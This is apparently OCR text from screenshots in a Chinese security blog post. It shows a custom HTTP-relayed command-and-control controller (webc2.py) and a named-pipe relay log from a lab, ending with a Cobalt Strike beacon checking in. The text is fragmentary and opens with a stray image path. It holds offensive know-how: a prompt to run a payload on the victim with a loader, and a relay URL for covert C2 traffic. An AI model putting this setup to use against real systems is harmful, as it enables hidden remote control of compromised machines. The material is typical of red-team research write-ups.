 TOP1000.txt
New Folder 2
Home Desktop webc2 controller
Recent
root@kali: ~/Desktop/webc2/controller
File Edit View Search Terminal Help
root@kali:~/Desktop/webc2/controller# python3 webc2.py
senddata_pack: 8
senddata_pack: 15
senddata_pack: 10
senddata_pack: 2
paylaod文件名为: payload.bin
请使用loader在被控端执行payload
请输入第三方客户端地址:http://192.168.112.1/piperw.php
read from http: 132
senddata_pack: 132
recvdata_unpack: 1
write to http: 1
read from http: 1
senddata_pack: 1
recvdata_unpack: 1
write to http: 1
read from http: 1
senddata_pack: 1
recvdata_unpack: 1
write to http: 1
C:\WINDOWS\System32\cmd.exe - PipeOperationRelay.exe
final data from client: 1
read from client: 1
write_frame length: 1
write 4 bytes.
write 1 bytes.
client want read.
read_frame length: 1
read from beacon: 1
write client total 4 data 4
write client total 1 data 1
client want write.
read_client length: 1
final data from client: 1
read from client: 1
write_frame length: 1
write 4 bytes.
write 1 bytes.
client want read.
read_frame length: 1
read from beacon: 1
write client total 4 data 4
write client total 1 data 1
client want write.
read_client length: 1
final data from client: 1
read from client: 1
write_frame length: 1
write 4 bytes.
write 1 bytes.
Cobalt Strike
Cobalt Strike View Attacks Reporting Help More Payloads
external internal user computer note pid last
192.168.112.1 hl0rey TEST 4888 15s
Event Log X
09/01 21:16:00 *** hl0rey has joined.
09/01 21:18:00 *** initial beacon from hl0rey@192.168.112.1 (TEST)
[09/01 21:18] hl0rey 00]
event>
信安之路